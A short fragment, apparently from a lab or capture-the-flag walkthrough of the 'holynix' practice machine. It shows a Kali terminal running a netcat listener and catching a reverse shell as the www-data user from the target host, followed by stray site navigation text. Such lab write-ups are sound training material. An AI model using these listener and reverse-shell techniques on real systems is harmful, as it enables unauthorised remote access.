 ┌──(root💀kali)-[/home/kali/Downloads]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.21.146] from (UNKNOWN) [192.168.21.151] 47108
Linux holynix 2.6.24-26-server #1 SMP Tue Dec 1 19:19:20 UTC 2009 i686 GNU/Linux
 23:44:51 up 49 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$
192.168.21.151/
Kali Linux Kali Training Kali Tools Kali Foru